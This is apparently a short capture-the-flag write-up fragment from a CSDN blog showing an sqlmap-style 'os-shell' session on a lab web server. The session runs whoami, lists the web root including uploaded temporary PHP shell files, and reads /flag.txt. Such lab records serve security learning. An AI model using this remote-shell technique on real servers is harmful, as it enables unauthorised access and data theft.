 os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'www-data'
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
-d
Wopop_files
Y2F0IC9mbGFnLnR4dAo=
about.php
admin
config.php
contact.php
css
data
footer.php
gulpfile.js
header.php
images
index.php
js
less
login.php
search.php
ser.php
services.php
single.php
tmpbrmwq.php
tmpuolsq.php
---
os-shell> cat /flag.txt
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'flag{Congratulations_This_is_Flag}'
os-shell>
https://blog.csdn.net/mochu7777777